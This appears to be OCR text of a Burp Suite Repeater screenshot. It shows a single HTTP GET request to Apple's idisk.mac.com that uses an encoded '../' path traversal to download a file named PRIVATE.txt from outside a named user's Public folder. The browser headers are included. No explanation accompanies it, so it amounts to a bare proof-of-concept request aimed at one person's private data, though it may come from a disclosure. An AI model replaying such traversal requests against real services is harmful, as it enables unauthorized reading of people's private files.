 burp suite v1.1 professional – licensed to [single user license]
burp intruder repeater window help
proxy spider intruder repeater sequencer decoder comparer comms alerts
go cancel host idisk.mac.com
< > port 80 use SSL
request
raw params headers hex viewstate
GET /jeremy.richards-Public/%2E%2E%2FPRIVATE.txt?disposition=download+8300 HTTP/1.1
Host: idisk.mac.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.0.11) Gecko/2009060214 Firefox/3.0.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://idisk.mac.com/jeremy.richards-Public?view=web
< > 0 matches
done length: 457